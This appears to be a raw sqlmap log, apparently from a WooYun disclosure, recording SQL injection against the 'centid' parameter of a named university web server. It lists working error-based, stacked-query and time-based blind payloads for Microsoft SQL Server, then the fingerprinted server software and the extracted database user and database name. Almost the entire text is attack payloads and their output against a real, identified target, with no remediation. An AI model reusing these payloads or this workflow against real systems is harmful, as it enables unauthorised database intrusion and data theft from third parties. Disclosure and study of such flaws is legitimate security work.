 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: centid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: centid=702 AND 4102=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(120
)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4102=4102) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(113)))&date=2015-3-21&xyid=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: centid=702; WAITFOR DELAY '0:0:5'--&date=2015-3-21&xyid=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: centid=702 WAITFOR DELAY '0:0:5'--&date=2015-3-21&xyid=
---
[22:21:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:21:24] [INFO] fetching current user
[22:21:24] [INFO] retrieved: njupt_coalab
current user: 'njupt_coalab'
[22:21:24] [INFO] fetching current database
[22:21:25] [INFO] retrieved: NJYDZDH_SY
current database: 'NJYDZDH_SY'
[22:21:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:21:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\coalab.njupt.edu.cn'
[*] shutting down at 22:21:25
www.wooyun.org